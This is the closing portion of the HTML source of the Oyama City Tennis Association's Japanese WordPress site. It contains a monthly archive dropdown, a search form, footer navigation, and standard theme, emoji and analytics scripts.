	<option value='https://oyamatennis.com/date/2017/03'> 2017年3月 </option>
	<option value='https://oyamatennis.com/date/2017/02'> 2017年2月 </option>
	<option value='https://oyamatennis.com/date/2017/01'> 2017年1月 </option>
	<option value='https://oyamatennis.com/date/2016/12'> 2016年12月 </option>
	<option value='https://oyamatennis.com/date/2016/11'> 2016年11月 </option>
	<option value='https://oyamatennis.com/date/2016/10'> 2016年10月 </option>
	<option value='https://oyamatennis.com/date/2016/09'> 2016年9月 </option>
	<option value='https://oyamatennis.com/date/2016/07'> 2016年7月 </option>
	<option value='https://oyamatennis.com/date/2016/06'> 2016年6月 </option>
	<option value='https://oyamatennis.com/date/2016/05'> 2016年5月 </option>
	<option value='https://oyamatennis.com/date/2016/03'> 2016年3月 </option>
	<option value='https://oyamatennis.com/date/2016/02'> 2016年2月 </option>
	<option value='https://oyamatennis.com/date/2015/12'> 2015年12月 </option>
	<option value='https://oyamatennis.com/date/2015/11'> 2015年11月 </option>
	<option value='https://oyamatennis.com/date/2015/10'> 2015年10月 </option>
	<option value='https://oyamatennis.com/date/2015/09'> 2015年9月 </option>
	<option value='https://oyamatennis.com/date/2015/08'> 2015年8月 </option>
	<option value='https://oyamatennis.com/date/2015/07'> 2015年7月 </option>
	<option value='https://oyamatennis.com/date/2015/06'> 2015年6月 </option>
	<option value='https://oyamatennis.com/date/2015/05'> 2015年5月 </option>
	<option value='https://oyamatennis.com/date/2015/04'> 2015年4月 </option>
	<option value='https://oyamatennis.com/date/2015/03'> 2015年3月 </option>
	<option value='https://oyamatennis.com/date/2015/02'> 2015年2月 </option>
	<option value='https://oyamatennis.com/date/2014/12'> 2014年12月 </option>
	<option value='https://oyamatennis.com/date/2014/11'> 2014年11月 </option>
	<option value='https://oyamatennis.com/date/2014/10'> 2014年10月 </option>
	<option value='https://oyamatennis.com/date/2014/09'> 2014年9月 </option>
	<option value='https://oyamatennis.com/date/2014/08'> 2014年8月 </option>
	<option value='https://oyamatennis.com/date/2014/07'> 2014年7月 </option>
	<option value='https://oyamatennis.com/date/2014/06'> 2014年6月 </option>
	<option value='https://oyamatennis.com/date/2014/05'> 2014年5月 </option>
	<option value='https://oyamatennis.com/date/2014/04'> 2014年4月 </option>
	<option value='https://oyamatennis.com/date/2014/03'> 2014年3月 </option>
	<option value='https://oyamatennis.com/date/2014/02'> 2014年2月 </option>
	<option value='https://oyamatennis.com/date/2014/01'> 2014年1月 </option>
	<option value='https://oyamatennis.com/date/2013/11'> 2013年11月 </option>
	<option value='https://oyamatennis.com/date/2013/10'> 2013年10月 </option>
	<option value='https://oyamatennis.com/date/2013/09'> 2013年9月 </option>
	<option value='https://oyamatennis.com/date/2013/08'> 2013年8月 </option>
	<option value='https://oyamatennis.com/date/2013/07'> 2013年7月 </option>
	<option value='https://oyamatennis.com/date/2013/06'> 2013年6月 </option>
	<option value='https://oyamatennis.com/date/2013/05'> 2013年5月 </option>
	<option value='https://oyamatennis.com/date/2013/04'> 2013年4月 </option>
	<option value='https://oyamatennis.com/date/2013/03'> 2013年3月 </option>
	<option value='https://oyamatennis.com/date/2013/02'> 2013年2月 </option>
	<option value='https://oyamatennis.com/date/2013/01'> 2013年1月 </option>
	<option value='https://oyamatennis.com/date/2012/11'> 2012年11月 </option>
	<option value='https://oyamatennis.com/date/2012/10'> 2012年10月 </option>
	<option value='https://oyamatennis.com/date/2012/09'> 2012年9月 </option>
	<option value='https://oyamatennis.com/date/2012/08'> 2012年8月 </option>
	<option value='https://oyamatennis.com/date/2012/07'> 2012年7月 </option>
	<option value='https://oyamatennis.com/date/2012/06'> 2012年6月 </option>
	<option value='https://oyamatennis.com/date/2012/05'> 2012年5月 </option>
	<option value='https://oyamatennis.com/date/2012/04'> 2012年4月 </option>
	<option value='https://oyamatennis.com/date/2012/03'> 2012年3月 </option>
	<option value='https://oyamatennis.com/date/2012/02'> 2012年2月 </option>
	<option value='https://oyamatennis.com/date/2012/01'> 2012年1月 </option>
	<option value='https://oyamatennis.com/date/2011/12'> 2011年12月 </option>
	<option value='https://oyamatennis.com/date/2011/11'> 2011年11月 </option>
	<option value='https://oyamatennis.com/date/2011/10'> 2011年10月 </option>
	<option value='https://oyamatennis.com/date/2011/09'> 2011年9月 </option>
	<option value='https://oyamatennis.com/date/2011/08'> 2011年8月 </option>
	<option value='https://oyamatennis.com/date/2011/06'> 2011年6月 </option>
	<option value='https://oyamatennis.com/date/2011/05'> 2011年5月 </option>
	<option value='https://oyamatennis.com/date/2011/03'> 2011年3月 </option>
	<option value='https://oyamatennis.com/date/2011/02'> 2011年2月 </option>
	<option value='https://oyamatennis.com/date/2010/11'> 2010年11月 </option>
	<option value='https://oyamatennis.com/date/2010/10'> 2010年10月 </option>
	<option value='https://oyamatennis.com/date/2010/09'> 2010年9月 </option>
	<option value='https://oyamatennis.com/date/2010/07'> 2010年7月 </option>
	<option value='https://oyamatennis.com/date/2010/06'> 2010年6月 </option>
	<option value='https://oyamatennis.com/date/2010/05'> 2010年5月 </option>
	<option value='https://oyamatennis.com/date/2010/03'> 2010年3月 </option>
	<option value='https://oyamatennis.com/date/2010/02'> 2010年2月 </option>
	<option value='https://oyamatennis.com/date/2009/11'> 2009年11月 </option>
	<option value='https://oyamatennis.com/date/2009/10'> 2009年10月 </option>
	<option value='https://oyamatennis.com/date/2009/09'> 2009年9月 </option>
	<option value='https://oyamatennis.com/date/2009/07'> 2009年7月 </option>
	<option value='https://oyamatennis.com/date/2009/06'> 2009年6月 </option>
	<option value='https://oyamatennis.com/date/2009/05'> 2009年5月 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-7" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside class="widget widget_search" id="search-3"><form role="search" method="get" id="searchform" class="searchform" action="https://oyamatennis.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></aside>					</div><!-- [ /.subSection ] -->
	

</div><!-- [ /.row ] -->
</div><!-- [ /.container ] -->
</div><!-- [ /.siteContent ] -->



<footer class="section siteFooter">
			<div class="footerMenu">
			<div class="container">
				<nav class="menu-%e5%b0%8f%e5%b1%b1%e5%b8%82%e3%83%86%e3%83%8b%e3%82%b9%e5%8d%94%e4%bc%9a%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc-container"><ul id="menu-%e5%b0%8f%e5%b1%b1%e5%b8%82%e3%83%86%e3%83%8b%e3%82%b9%e5%8d%94%e4%bc%9a%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc-1" class="menu nav"><li id="menu-item-4747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4747"><a href="https://oyamatennis.com/">ホーム</a></li>
<li id="menu-item-4795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4795"><a href="https://oyamatennis.com/schedule">大会予定</a></li>
<li id="menu-item-4796" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4796"><a href="https://oyamatennis.com/4337">リーグ戦</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797"><a href="https://oyamatennis.com/events">講習・イベント予定</a></li>
<li id="menu-item-4798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4798"><a href="https://oyamatennis.com/register">登録方法</a></li>
<li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="https://oyamatennis.com/about">協会役員</a></li>
<li id="menu-item-4800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4800"><a href="https://oyamatennis.com/terms">規約</a></li>
<li id="menu-item-4801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4801"><a href="https://oyamatennis.com/links">リンク</a></li>
</ul></nav>			</div>
		</div>
			
	
	<div class="container sectionBox copySection text-center">
			<p>Copyright &copy; 小山市テニス協会 All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> with <a href="https://wordpress.org/themes/lightning/" target="_blank" title="Free WordPress Theme Lightning">Lightning Theme</a> &amp; <a href="https://wordpress.org/plugins/vk-all-in-one-expansion-unit/" target="_blank">VK All in One Expansion Unit</a></p>	</div>
</footer>
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-%e5%b0%8f%e5%b1%b1%e5%b8%82%e3%83%86%e3%83%8b%e3%82%b9%e5%8d%94%e4%bc%9a%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc-2" class="vk-menu-acc menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4747"><a href="https://oyamatennis.com/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4795"><a href="https://oyamatennis.com/schedule">大会予定</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4796"><a href="https://oyamatennis.com/4337">リーグ戦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797"><a href="https://oyamatennis.com/events">講習・イベント予定</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4798"><a href="https://oyamatennis.com/register">登録方法</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="https://oyamatennis.com/about">協会役員</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4800"><a href="https://oyamatennis.com/terms">規約</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4801"><a href="https://oyamatennis.com/links">リンク</a></li>
</ul></nav></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/info/wp-*.php","/info/wp-admin/*","/info/wp-content/uploads/*","/info/wp-content/*","/info/wp-content/plugins/*","/info/wp-content/themes/lightning/*","/info/wp-content/themes/lightning/_g2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#top" id="page_top" class="page_top_btn">PAGE TOP</a><script type="text/javascript" id="vkExUnit_master-js-js-extra">
/* <![CDATA[ */
var vkExOpt = {"ajax_url":"https://oyamatennis.com/info/wp-admin/admin-ajax.php","homeUrl":"https://oyamatennis.com/"};
//# sourceURL=vkExUnit_master-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/assets/js/all.min.js?ver=9.113.0.1" id="vkExUnit_master-js-js"></script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/plugins/vk-blocks/vendor/vektor-inc/vk-swiper/src/assets/js/swiper-bundle.min.js?ver=11.0.2" id="vk-swiper-script-js"></script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/plugins/vk-blocks/build/vk-slider.min.js?ver=1.102.0.1" id="vk-blocks-slider-js"></script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1"};
//# sourceURL=lightning-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/themes/lightning/_g2/assets/js/lightning.min.js?ver=14.20.2" id="lightning-js-js"></script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/themes/lightning/_g2/library/bootstrap-4/js/bootstrap.min.js?ver=4.5.0" id="bootstrap-4-js-js"></script>
<script type="text/javascript" src="https://oyamatennis.com/info/wp-content/plugins/vk-all-in-one-expansion-unit/inc/smooth-scroll/js/smooth-scroll.min.js?ver=9.113.0.1" id="smooth-scroll-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oyamatennis.com/info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oyamatennis.com/info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8.2',blog:'172650577',post:'3260',tz:'9',srv:'oyamatennis.com'} ]);
	_stq.push([ 'clickTrackerInit', '172650577', '3260' ]);
</script>
</body>
</html>
